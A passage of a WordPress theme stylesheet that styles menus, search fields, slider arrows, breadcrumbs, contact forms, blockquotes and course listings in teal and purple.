}

.sc_columns_is_hover_yes .sc_section:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: linear-gradient(to bottom, #34b8c0 0%, #6f51c7 100%);
    opacity: 0;
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}

.sc_columns_is_hover_yes .sc_section .sc_section_overlay {
    position: relative;
    overflow: visible !important;
}

.sc_team.sc_team_style_1 .sc_team_item .sc_team_item_info {
    -webkit-transition: all ease .5s;
    -moz-transition: all ease .5s;
    -ms-transition: all ease .5s;
    -o-transition: all ease .5s;
    transition: all ease .5s;
}

.sc_columns_is_hover_yes:hover h5 {
    color: #ffffff !important;
}

.sc_section .sc_section_overlay {
    padding-bottom: 1.5em;
}

/* 7.1 User and main menu
-------------------------------------------------------------- */

.top_panel_style_light.top_panel_opacity_solid .top_panel_wrap {
    background-color: #ffffff;
}

.top_panel_style_light.top_panel_opacity_solid .page_top_wrap {
    background: url(images/bg_over.png) repeat-x center top
        /*, url(images/bg_light.jpg) repeat-x center top*/
    ;
}

.top_panel_style_dark.top_panel_opacity_solid .top_panel_wrap {
    background: url(images/bg_over.png) repeat-x center bottom, url(images/bg_dark.jpg) repeat-x center top;
}

/* User and main menu */
.menu_user_wrap {
    margin-top: 0;
}

.top_panel_style_2 .menu_main_wrap.search_opened .menu_main_nav_area {
    display: none;
}

.menu_left .menu_main_wrap .search_wrap,
.menu_center .menu_main_wrap .search_wrap {
    margin-top: 1em;
    margin-bottom: 1em;
}

.menu_user_wrap .menu_user_contact_area {
    font-size: 1.067em;
    color: #34b8c0;
    padding-top: 0.47em;
    font-weight: 800;
    margin-top: 1.5em;
}

.top_panel_style_1 .menu_user_wrap .menu_user_contact_area {
    font-size: 1.333em;
    padding-top: 0.333em;
}

.menu_user_wrap .menu_user_contact_area .contact_text:after {
    font-family: "fontello";
    content: '\e927';
    font-size: 0.2em;
    margin: 1.5em;
    line-height: 1em;
    vertical-align: middle;
}

.top_panel_style_1 .menu_user_wrap .menu_user_contact_area .sc_icon {
    font-size: 0.5em;
    margin-right: 0.5em;
}

.menu_user_wrap .menu_user_contact_area .sc_icon {
    border: 2px solid;
    font-size: 0.6em;
    vertical-align: bottom;
}

.top_panel_style_2 .menu_user_wrap .menu_user_contact_area .sc_icon {
    vertical-align: inherit;
    font-size: 0.75em;
    margin-right: 0.5em;
}

.menu_user_wrap .menu_user_timetable_area {
    font-size: 1em;
    color: #191919;
    padding-top: 0.2em;
    font-weight: 600;
    line-height: 1.3em;
    margin-top: 1em;
}

.menu_user_wrap .menu_user_timetable_area strong {
    color: #999999;
}

.menu_main_separator {
    border-bottom: 1px solid #eeeeee;
}

.menu_main_nav_area {
    height: 2.5em;
}

.menu_main_nav_area {
    padding-top: 1.6em;
    padding-bottom: 0.8em;
}

.top_panel_style_2 .menu_main_nav_area {
    padding-top: 1.2em;
    padding-bottom: 1.75em
}

.menu_main_wrap .search_wrap {
    margin-top: 1em;
    margin-bottom: 1em;
}

.top_panel_fixed .menu_main_wrap .logo {
    margin-top: 0;
    margin-bottom: 0;
}

.menu_main_wrap .logo {
    margin-top: 0em;
    padding-top: 1em;
    padding-bottom: 3.5em;
}

.top_panel_fixed .top_panel_style_2 .menu_main_wrap .logo {
    padding-top: 1em;
    padding-bottom: 1.5em;
}

.top_panel_fixed .top_panel_style_2 .menu_main_nav_area {
    padding-top: 1.75em;
}

.top_panel_style_2 .menu_main_wrap .logo {
    padding-bottom: 0em;
}

.top_panel_style_2 .menu_user_contact_area {
    float: right;
}

.top_panel_style_2 .logo .logo_text,
.top_panel_style_2.bg_tint_dark .logo .logo_text {
    font-size: 2.399em;
    margin-top: 0.4em;
    margin-left: 0.3em;
}

.top_panel_fixed .top_panel_style_2 .logo .logo_text,
.top_panel_fixed .top_panel_style_2.bg_tint_dark .logo .logo_text {
    float: left;
}

.top_panel_style_2 .menu_main_wrap .search_wrap {
    margin-top: 0.75em;
}

.logo .logo_text,
.bg_tint_dark .logo .logo_text {
    font-family: 'Lato', sans-serif;
    display: inline-block;
    font-size: 4em;
    margin-left: 0.15em;
    color: #34b8c0;
    font-weight: 600;
    margin-top: 0.25em;
    vertical-align: middle;
    line-height: .85em;
}

.logo_text i {
    font-family: 'Damion';
    font-size: 1.33em;
    font-weight: 400;
    font-style: normal;
    display: inline-block;
}

.top_panel_fixed .menu_main_wrap .search_wrap {
    margin-top: 1.2em;
    margin-bottom: 0;
}

.top_panel_style_1 .menu_main_wrap {
    padding-top: 2em;
}

.top_panel_style_1 .menu_user_wrap .menu_main_wrap {
    padding-top: 0;
}

.menu_user_wrap .menu_user_nav > li {
    height: 2.1428em;
    line-height: 2.1428em;
}

.menu_user_wrap .menu_user_nav > li a {
    font-weight: 700;
}

.top_panel_below .menu_user_wrap .menu_user_nav > li {
    margin-top: 0;
    padding-top: 0;
}

.top_panel_fixed.top_panel_style_light .top_panel_wrap,
.top_panel_fixed.top_panel_over.top_panel_opacity_transparent .top_panel_wrap {
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

p {
    margin-bottom: 1em
}

.top_panel_fixed.top_panel_over.top_panel_opacity_transparent .top_panel_wrap {
    background-color: #6f51c7;
    /*rgba(1,135,99, 0.8);*/
}

.menu_main_wrap .menu_main_nav > li {
    height: 2em;
    line-height: 2em;
    font-weight: 900;
    /*900;*/
    font-size: 0.867em;
}

.top_panel_fixed .menu_main_wrap .menu_main_nav .sub-menu {
    margin-top: -0.5em;
}

.menu_main_wrap .menu_main_nav .sub-menu {
    margin-top: -0.6em;
    padding-top: 1.75em;
    background: none;
}

.top_panel_fixed .top_panel_style_2 .menu_main_wrap .menu_main_nav .sub-menu {
    margin-top: -0.15em;
}

.top_panel_style_2 .menu_main_wrap .menu_main_nav .sub-menu {
    padding-top: 1.666em;
    margin-top: -0.45em;
}

.menu_main_wrap .menu_main_nav .sub-menu li {
    background: #6f51c7;
}

.menu_main_wrap .menu_main_nav .sub-menu > li > a {
    color: #ffffff;
    margin-left: 2em;
    opacity: 0.5;
}

.menu_main_wrap .menu_main_nav .sub-menu li:hover {
    cursor: pointer;
}

.menu_main_wrap .menu_main_nav .sub-menu li:hover > a {
    opacity: 1;
}

.menu_user_wrap .menu_user_nav li li.current-menu-item > a:before,
.menu_main_wrap .menu_main_nav li li.current-menu-item > a:before,
.menu_main_wrap .menu_main_nav .sub-menu li:hover > a:before {
    position: absolute;
    left: 0;
    top: 1em;
    content: '\e91d';
    font-family: 'fontello';
    color: #ffffff;
    font-size: 0.5em;
    vertical-align: middle;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #7e63cd;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
}

.menu_user_wrap .menu_user_nav li li.current-menu-item > a:before,
.menu_main_wrap .menu_main_nav li li.current-menu-item > a:before {
    background: #7e63cd;
}

.menu_main_wrap .menu_main_nav > li > a {
    text-transform: uppercase;
}

.menu_user_wrap .menu_user_nav > li > a,
.menu_main_wrap .menu_main_nav > li > a {
    display: block;
    padding: 0 16px;
}

.menu_user_wrap .menu_user_nav li > a {
    color: #ffffff;
}

.menu_main_wrap .menu_main_nav li > a {
    color: #000000;
}

.menu_user_wrap .menu_user_nav > li li,
.menu_main_wrap .menu_main_nav > li li {
    line-height: 1.5em;
}

.menu_main_wrap .logo a {
    font-size: 1em;
}

.top_panel_style_light .menu_main_wrap .logo a,
.top_panel_style_light .menu_main_wrap .menu_main_nav > li > a {
    color: #6f51c7;
}

.menu_main_wrap .menu_main_nav > li:hover > a,
.menu_main_wrap .menu_main_nav > li.sfHover > a,
.menu_main_wrap .menu_main_nav > li#blob > a,
.menu_main_wrap .menu_main_nav > li.current-menu-ancestor > a,
.menu_main_wrap .menu_main_nav > li.current-menu-item > a,
.menu_main_wrap .menu_main_nav > li.current-menu-parent > a {
    color: #ffffff;
}

.top_panel_style_light .menu_main_wrap .menu_main_nav > li:hover > a,
.top_panel_style_light .menu_main_wrap .menu_main_nav > li.sfHover > a,
.top_panel_style_light .menu_main_wrap .menu_main_nav > li#blob > a,
.top_panel_style_light .menu_main_wrap .menu_main_nav > li.current-menu-ancestor > a,
.top_panel_style_light .menu_main_wrap .menu_main_nav > li.current-menu-item > a,
.top_panel_style_light .menu_main_wrap .menu_main_nav > li.current-menu-parent > a {
    color: #ffffff;
}

.menu_user_wrap .menu_user_nav > li,
.menu_user_wrap .menu_user_nav > li ul {
    background-color: #ffb20e;
}

.menu_main_wrap .menu_main_nav > li:hover,
.menu_main_wrap .menu_main_nav > li.sfHover,
.menu_main_wrap .menu_main_nav > li#blob,
.menu_main_wrap .menu_main_nav > li.current-menu-item,
.menu_main_wrap .menu_main_nav > li.current-menu-parent,
.menu_main_wrap .menu_main_nav > li.current-menu-ancestor,
.menu_main_wrap .menu_main_nav > li ul {
    background-color: #6f51c7;
}

.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap:after,
.menu_user_wrap .menu_user_nav > li,
.menu_user_wrap .menu_user_nav > li ul,
.menu_main_wrap .menu_main_nav > li:hover,
.menu_main_wrap .menu_main_nav > li.current-menu-item,
.menu_main_wrap .menu_main_nav > li.current-menu-parent,
.menu_main_wrap .menu_main_nav > li.current-menu-ancestor,
.menu_main_wrap .menu_main_nav > li.sfHover,
.menu_main_wrap .menu_main_nav > li#blob,
.menu_main_wrap .menu_main_nav > li {
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}

.menu_user_wrap .menu_user_nav > li {
    -webkit-border-top-left-radius: 0;
    -moz-border-top-left-radius: 0;
    border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-right-radius: 0;
    border-top-right-radius: 0;
}

.menu_user_wrap .menu_user_nav > li ul {
    width: 160px;
    padding: 8px 0;
}

.menu_user_wrap .menu_user_nav > li.menu_user_bookmarks ul {
    width: 220px;
}

.menu_main_wrap .menu_main_nav > li ul {
    width: 220px;
    padding: 8px 0;
}

.menu_user_wrap .menu_user_nav > li > ul {
    left: 0;
    top: 34px;
    /*30px;*/
}

.menu_main_wrap .menu_main_nav > li > ul {
    left: 0;
    top: 34px;
}

.menu_user_wrap .menu_user_nav > li > ul ul {
    left: 164px;
    top: -8px;
}

.menu_main_wrap .menu_user_nav > li > ul ul.submenu_left {
    left: -161px;
}

.menu_main_wrap .menu_main_nav > li > ul ul {
    left: 224px;
    top: -8px;
    ;
}

.menu_main_wrap .menu_main_nav > li > ul ul.submenu_left {
    left: -221px;
}

.menu_user_wrap .menu_user_nav > li ul li a:hover,
.menu_user_wrap .menu_user_nav > li ul li.current-menu-item > a,
.menu_user_wrap .menu_user_nav > li ul li.current-menu-ancestor > a {
    color: #000000;
}

.menu_main_wrap .menu_main_nav > li ul li a:hover,
.menu_main_wrap .menu_main_nav > li ul li.current-menu-item > a,
.menu_main_wrap .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: #6f51c7;
}

.menu_user_wrap .menu_user_nav li a:before,
.menu_main_wrap .menu_main_nav li a:before {
    margin-right: 0.5em;
}

.menu_user_wrap .menu_user_nav > li.menu_user_register,
.menu_user_wrap .menu_user_nav > li.menu_user_controls {
    margin-left: 2.5em;
}

.menu_user_wrap .menu_user_nav > li.menu_user_register,
.menu_user_wrap .menu_user_nav > li.menu_user_login,
.menu_user_wrap .menu_user_nav > li.menu_user_logout {
    background-color: #6f51c7;
}

.menu_user_wrap .menu_user_nav > li.menu_user_controls .user_avatar {
    border: 1px solid #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    margin-right: 0.4em;
    overflow: hidden;
    vertical-align: middle;
    width: 16px;
    height: 16px;
    line-height: 16px;
}

#nav_menu-2 {
    background-color: #f9f9f9;
    border-bottom: none;
}

.services_menu .menu {
    list-style: none;
    padding-left: 0;
}

.services_menu .menu li {
    margin-bottom: 0;
    border-bottom: 1px dotted #cbcbcb;
}

.services_menu .menu li:hover {
    border-bottom-color: #ffffff;
}

.services_menu .menu a {
    color: #000000;
    font-size: 1.333em;
    font-weight: 900;
    display: block;
    padding: 1.1em 2em 1.1em 1.6em;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
    position: relative;
}

.services_menu .menu li:last-child {
    border-bottom: none;
}

.services_menu .menu li:last-child:hover {
    border-bottom: none;
}

.services_menu .menu a:hover {
    background: #34b8c0;
    color: #ffffff;
}

.services_menu .menu a:hover:after {
    font-family: fontello;
    content: '\e91d';
    position: absolute;
    right: 1.2em;
    top: 0;
    bottom: 0;
    margin-bottom: auto;
    margin-top: auto;
    font-size: 0.5em;
    font-weight: 100;
    border: 2px solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    line-height: 2em;
    width: 2em;
    height: 2em;
    text-align: center;
}

#menu-services-menu {
    list-style: none;
    padding-left: 0;
}

#menu-services-menu li {
    margin-bottom: 0;
    border-bottom: 1px dotted #cbcbcb;
}

#menu-services-menu li:hover {
    border-bottom-color: #ffffff;
}

#menu-services-menu a {
    color: #000000;
    font-size: 1.333em;
    font-weight: 900;
    display: block;
    padding: 1.1em 2em 1.1em 1.6em;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
    position: relative;
}

#menu-services-menu li:last-child {
    border-bottom: none;
}

#menu-services-menu li:last-child:hover {
    border-bottom: none;
}

#menu-services-menu a:hover {
    background: #34b8c0;
    color: #ffffff;
}

#menu-services-menu a:hover:after {
    font-family: fontello;
    content: '\e91d';
    position: absolute;
    right: 1.2em;
    top: 0;
    bottom: 0;
    margin-bottom: auto;
    margin-top: auto;
    font-size: 0.5em;
    font-weight: 100;
    border: 2px solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    line-height: 2em;
    width: 2em;
    height: 2em;
    text-align: center;
}

/* White line under menu in the OVER mode */
.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap {
    position: relative;
}

.top_panel_over.top_panel_opacity_transparent .menu_main_wrap .content_wrap:after {
    content: ' ';
    display: block;
    width: 100%;
    height: 0.4em;
    position: absolute;
    left: 0;
    right: 0;
    top: 7.25em;
}

.top_panel_over.top_panel_opacity_transparent.menu_relayout .menu_main_wrap .content_wrap:after {
    top: 5em;
}

.top_panel_over.top_panel_opacity_transparent.top_panel_style_dark .menu_main_wrap .content_wrap:after {
    background-color: #ffffff;
}

.top_panel_fixed.top_panel_over.top_panel_opacity_transparent.top_panel_style_dark .menu_main_wrap .content_wrap:after {
    display: none;
}

/* Responsive menu */
.bg_tint_light .menu_main_responsive_button {
    color: #34b8c0;
}

.bg_tint_light .menu_main_responsive_button:hover {
    color: #b4a5e0;
}

.bg_tint_dark .menu_main_responsive_button {
    color: #34b8c0;
}

.bg_tint_dark .menu_main_responsive_button:hover {
    color: #b4a5e0;
}

.menu_main_wrap .menu_main_nav_area .menu_main_responsive {
    background-color: #34b8c0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
}

.menu_main_wrap .menu_main_nav_area .menu_main_responsive li,
.menu_main_wrap .menu_main_nav_area .menu_main_responsive a {
    color: #ffffff;
}

.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover {
    background-color: #34b8c0;
}


/* Search field */
.search_wrap.search_style_regular {
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
}

.search_wrap.search_style_regular.search_opened {
    border-color: #34b8c0;
    border: 0;
}

.top_panel_style_light .content .search_wrap.search_style_regular.search_opened {
    border-color: #34b8c0;
}

.bg_tint_dark .search_wrap.search_style_regular.search_opened {
    border: 2px solid #eeeeee;
}

.search_wrap.search_opened .search_icon:before {
    content: '\e811';
    font-size: 1.15em;
}

.search_wrap .search_icon:before {
    font-size: 1.15em;
}

.top_panel_style_2 .search_wrap .search_icon:before {
    font-size: 1.35em;
}

.search_wrap .search_icon {
    width: 2em;
}

.search_wrap.search_style_regular .search_form_wrap .search_submit,
.search_wrap.search_style_regular .search_icon {
    color: #34b8c0;
}

.top_panel_style_light .content .search_wrap.search_style_regular .search_form_wrap .search_submit,
.top_panel_style_light .content .search_wrap.search_style_regular .search_icon {
    color: #34b8c0;
}

.search_wrap.search_style_regular .search_form_wrap .search_submit:hover,
.search_wrap.search_style_regular .search_icon:hover {
    color: #34b8c0 !important;
    background-color: transparent !important;
}

.top_panel_style_light .content .search_wrap.search_style_regular .search_form_wrap .search_submit:hover,
.top_panel_style_light .content .search_wrap.search_style_regular .search_icon:hover {
    color: #b4a5e0 !important;
}

.bg_tint_dark .search_wrap.search_style_regular .search_form_wrap .search_submit,
.bg_tint_dark .search_wrap.search_style_regular .search_icon,
.bg_tint_dark .search_wrap.search_style_regular .search_form_wrap .search_field {
    color: #191919;
}

.top_panel_style_2 .search_wrap.search_style_regular .search_icon {
    color: #34b8c0;
}

.bg_tint_dark .search_wrap.search_style_regular .search_form_wrap .search_submit:hover,
.bg_tint_dark .search_wrap.search_style_regular .search_icon:hover {
    color: #999999 !important;
}


/* Search results */
.search_results .post_more,
.search_results .search_results_close {
    color: #34b8c0;
}

.search_results .post_more:hover,
.search_results .search_results_close:hover {
    color: #b4a5e0;
}


/* 7.2 Slider
-------------------------------------------------------------- */
.tparrows.default {
    display: none;
    /* Remove this row if you want display slides navigation arrows */
    background: none;
    background-color: transparent;
    line-height: 40px;
    color: #34b8c0;
}

.tparrows.default:before {
    font-family: "fontello";
    font-family: "fontello";
    font-family: "fontello";
    font-size: 3em;
}

.tp-leftarrow.default:before {
    content: '\e810';
    content: '\e810';
    content: '\e810';
}

.tp-rightarrow.default:before {
    content: '\e80f';
    content: '\e80f';
    content: '\e80f';
}

.tp-bullets.simplebullets.round .bullet {
    background: none;
    width: 7px;
    height: 7px;
    margin-left: 16px;
    background-color: #cecece;
    border: 1px solid transparent;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tp-bullets.simplebullets.round .bullet.selected {
    background-color: #34b8c0;
    border: 1px solid #34b8c0;
}

.tp-bullets.simplebullets.round .bullet.selected:after {
    content: '';
    position: absolute;
    width: 1em;
    height: 1em;
    top: -0.4em;
    left: -0.4em;
    border: 2px solid #34b8c0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.tp-caption a:hover {
    color: #ffffff;
}

/* 7.3 Top panel: Page title and breadcrumbs
-------------------------------------------------------------- */

/* Color top page bg */
.top_panel_style_light .page_top_wrap {
    background-color: #34b8c0;
}

.top_panel_style_light .page_top_wrap .page_title {
    color: #ffffff;
}

/* White top page bg */
.top_panel_style_dark.article_style_boxed .page_top_wrap {
    background-color: #ffffff;
}

/* Grey top page bg */
.top_panel_style_dark.article_style_stretch .page_top_wrap {
    background-color: #6f51c7;
}

/* Page Title */
.page_top_wrap .page_title {
    color: #ffffff;
    padding: 0.5em 0.5em 0.8em 0;
    line-height: 1em;
}

.page_top_title {
    border-top: 6px solid rgba(0, 0, 0, 0.1);
}

.page_top_wrap {

    -webkit-box-shadow: 0px 6px 0px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 6px 0px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 6px 0px 0px rgba(0, 0, 0, 0.1);
    position: relative;

}

/* Breadcrumbs */
.page_top_wrap .breadcrumbs {
    padding: 1.6667em 0 2.5em;
    font-size: 1em;
    line-height: 1em;
}

.page_top_wrap.page_top_title .breadcrumbs {
    padding: 0 0 0 2.5em;
}

.page_top_wrap .breadcrumbs .breadcrumbs_item {
    display: inline-block;
    margin-top: 1.3em;
    padding: 0.75em 0.875em;
    background-color: #6f51c7;
    vertical-align: top;
}

.page_top_wrap .breadcrumbs a.breadcrumbs_item {
    color: #98a3a9;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover {
    color: #ffffff;
    background-color: #6f51c7;
}

.page_top_wrap .breadcrumbs span {
    color: #ffffff;
}

.page_top_wrap .breadcrumbs .breadcrumbs_delimiter {
    color: #ffffff;
    display: inline-block;
    position: relative;
    margin: 1em 0em;
    padding: 0.75em 0;
    vertical-align: top;
    text-align: center;
}

.page_top_wrap .breadcrumbs .breadcrumbs_delimiter:before {
    width: 8px;
    display: inline-block;
    height: 8px;
    line-height: 8px;
    font-family: "fontello";
    content: '\e91d';
    font-size: 0.4em;
    font-weight: 900;
    background: #7e63cd;
    padding: 1.5em 1.5em 1.5em 1.5em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.top_panel_style_dark.article_style_boxed .page_top_wrap .breadcrumbs .breadcrumbs_item {
    background-color: #e3ebf0;
}

.top_panel_style_dark.article_style_boxed .page_top_wrap .breadcrumbs a.breadcrumbs_item:hover {
    background-color: #b4a5e0;
}

.top_panel_style_dark.article_style_boxed .page_top_wrap .breadcrumbs .breadcrumbs_delimiter {
    color: #e3ebf0;
}


/*Contact form*/
/*-------------------------------------------------------------*/
.comments_wrap .comments_field input[type="text"],
.comments_wrap .comments_field textarea,
.sc_contact_form textarea,
.sc_contact_form input[type="text"] {
    border: 2px solid #f9f9f9;
    padding: 1em 1em 1em 2em !important;
    -webkit-border-radius: 2em;
    -moz-border-radius: 2em;
    border-radius: 2em;
}

.sc_contact_form.transparent input::-webkit-input-placeholder,
.wpcf7-form .transparent input::-webkit-input-placeholder {
    color: #ffffff;
}

.sc_contact_form.transparent input::-moz-placeholder,
.wpcf7-form .transparent input::-moz-placeholder {
    color: #ffffff;
}

.sc_contact_form.transparent input:-moz-placeholder,
.wpcf7-form .transparent input:-moz-placeholder {
    color: #ffffff;
}

.sc_contact_form.transparent input:-ms-input-placeholder,
.wpcf7-form .transparent input:-ms-input-placeholder {
    color: #ffffff;
}

.sc_contact_form.transparent input,
.wpcf7-form .transparent input:not([type="submit"]) {
    background: none !important;
    color: #ffffff;
}

.sc_contact_form.transparent textarea::-webkit-input-placeholder,
.wpcf7-form .transparent textarea::-webkit-input-placeholder {
    color: #ffffff;
}

.sc_contact_form.transparent textarea::-moz-placeholder,
.wpcf7-form .transparent textarea::-moz-placeholder {
    color: #ffffff;
}

.sc_contact_form.transparent textarea:-moz-placeholder,
.wpcf7-form .transparent textarea:-moz-placeholder {
    color: #ffffff;
}

.sc_contact_form.transparent textarea:-ms-input-placeholder,
.wpcf7-form .transparent textarea:-ms-input-placeholder {
    color: #ffffff;
}

.sc_contact_form.transparent textarea,
.wpcf7-form .transparent textarea {
    background: none !important;
    color: #ffffff;
}

.sc_contact_form.transparent button,
.wpcf7-form .transparent input[type="submit"] {
    background: #4443a2;
}

.sc_contact_form.transparent button:hover,
.wpcf7-form .transparent input[type="submit"]:hover {
    background: #b4a5e0;
}

/* 7.4 Main content wrapper
-------------------------------------------------------------- */

/* Post featured block */
.post_featured {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

/* Layout Excerpt */
.post_title {
    line-height: 1.4em;
}

.post_format_standard .post_info .post_info_posted_by:before {
    display: none;
}

.post_title .post_icon {
    color: #34b8c0;
    margin-right: 0;
}

/* Blog pagination */
.pagination > a {
    border-color: #34b8c0;
}




/* 7.5 Post formats
-------------------------------------------------------------- */

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
    background: #ffffff;
    border: 1px solid #34b8c0;
}

/* Quote */
.wp-block-quote.is-style-large:not(.is-style-plain),
.wp-block-quote.is-style-large,
blockquote {
    padding: 0.8em 1em 0 0;
    font-size: 1.73em;
}

.sc_testimonial_content blockquote.type_2 {
    font-size: 0.577em;
    padding-right: 0;
}

blockquote.type_2 {
    font-size: 1em;
}

blockquote,
blockquote p {
    position: relative;
    z-index: 2;
    font-weight: 400;
    line-height: 1.731em;
    color: #000000;
    margin-left: 3em;
}

blockquote.type_2,
blockquote.type_2 p {
    margin-left: 0em;
    line-height: 1.6em;
    color: #999999;
    text-align: left;
}

blockquote:before {
    font-family: 'Lato';
    content: '“';
    font-size: 2.119em;
    display: block;
    position: absolute;
    z-index: 1;
    left: -1.35em;
    top: 0.5em;
    color: #ffffff;
    font-weight: 800;
    background: #34b8c0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 1em;
    height: 1em;
    text-align: center;
    vertical-align: middle;
    line-height: 1.5em;
}

blockquote.type_2:before {
    font-family: 'Lato';
    content: '“';
    font-size: 2.119em;
    display: none;
    position: absolute;
    z-index: 1;
    left: -1.35em;
    top: 0.3em;
    color: #ffffff;
    font-weight: 800;
    background: #34b8c0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    line-height: 0.4em;
    padding-top: 0.55em;
    padding-left: 0.3em;
    padding-right: 0.3em;
}

blockquote.type_2 .sc_quote_avatar {
    width: 80px;
    height: 80px;
    position: absolute;
    margin-left: -10px;
    margin-top: 40px;
}

blockquote.type_2 .sc_quote_avatar .sc_image.sc_image_shape_round {
    border-color: #49bfc6;
}

blockquote.type_2 .sc_quote_info {
    margin-left: 40px;
    padding: 2.2em 2em 2.2em 86px;
    background: #ffffff;
    height: 120px;
}

blockquote.type_2 .sc_quote_title {
    font-size: 1.2em;
    font-weight: 600;
}

blockquote p {
    margin: 0;
}

blockquote > a,
blockquote > p > a,
blockquote cite {
    color: #34b8c0;
}

blockquote > a:before,
blockquote > p > a:before,
blockquote cite:before {
    content: '- ';
}


/* 7.6 Posts layouts
-------------------------------------------------------------- */

/* Related posts */
.post_item_related .post_content_wrap {
    border-top: none;
}

.post_item_related:nth-child(3n+2) .post_content_wrap {
    border-top-color: transparent;
}

.post_item_related:nth-child(3n+3) .post_content_wrap {
    border-top-color: transparent;
}

.post_item_related .post_title a {
    color: #34b8c0;
}

.post_item_related .post_title a:hover {
    color: #b4a5e0;
}

.post_item_related:nth-child(3n+2) .post_title a {
    color: #34b8c0;
}

.post_item_related:nth-child(3n+2) .post_title a:hover {
    color: #b4a5e0;
}

.post_item_related:nth-child(3n+3) .post_title a {
    color: #34b8c0;
}

.post_item_related:nth-child(3n+3) .post_title a:hover {
    color: #b4a5e0;
}


/* Style "Courses" */
.isotope_item_courses .post_featured .post_mark_new {
    -webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
}

.isotope_item_courses .post_featured .post_mark_new,
.isotope_item_courses .post_featured .post_title,
.isotope_item_courses .post_content.ih-item.square.colored .info {
    color: #ffffff;
    background-color: #34b8c0;
}

.isotope_item_courses .post_featured .post_title a {
    color: #ffffff;
}

.isotope_item_courses:nth-child(5n+2) .post_featured .post_mark_new,
.isotope_item_courses:nth-child(5n+2) .post_featured .post_title,
.isotope_item_courses:nth-child(5n+2) .post_content.ih-item.colored .info,
.isotope_item_courses:nth-child(5n+4) .post_featured .post_mark_new,
.isotope_item_courses:nth-child(5n+4) .post_featured .post_title,
.isotope_item_courses:nth-child(5n+4) .post_content.ih-item.colored .info {
    background-color: #34b8c0;
}

.isotope_item_courses:nth-child(5n+3) .post_featured .post_mark_new,
.isotope_item_courses:nth-child(5n+3) .post_featured .post_title,
.isotope_item_courses:nth-child(5n+3) .post_content.ih-item.colored .info,
.isotope_item_courses:nth-child(5n+5) .post_featured .post_mark_new,
.isotope_item_courses:nth-child(5n+5) .post_featured .post_title,
.isotope_item_courses:nth-child(5n+5) .post_content.ih-item.colored .info {
    background-color: #34b8c0;
}

.isotope_item_courses .post_category a,
.isotope_item_courses .post_rating .reviews_stars_bg,
.isotope_item_courses .post_rating .reviews_stars_hover,
.isotope_item_courses .post_rating .reviews_value {
    color: #34b8c0;
}

.isotope_item_courses:nth-child(5n+2) .post_featured .post_category a,
.isotope_item_courses:nth-child(5n+4) .post_featured .post_category a,
.isotope_item_courses:nth-child(5n+2) .post_featured .post_rating .reviews_stars_bg,
.isotope_item_courses:nth-child(5n+4) .post_featured .post_rating .reviews_stars_bg,
.isotope_item_courses:nth-child(5n+2) .post_featured .post_rating .reviews_stars_hover,
.isotope_item_courses:nth-child(5n+4) .post_featured .post_rating .reviews_stars_hover,
.isotope_item_courses:nth-child(5n+2) .post_featured .post_rating .reviews_value,
.isotope_item_courses:nth-child(5n+4) .post_featured .post_rating .reviews_value {
    color: #34b8c0;
}

.isotope_item_courses:nth-child(5n+3) .post_featured .post_category a,
.isotope_item_courses:nth-child(5n+5) .post_featured .post_category a,
.isotope_item_courses:nth-child(5n+3) .post_featured .post_rating .reviews_stars_bg,
.isotope_item_courses:nth-child(5n+5) .post_featured .post_rating .reviews_stars_bg,
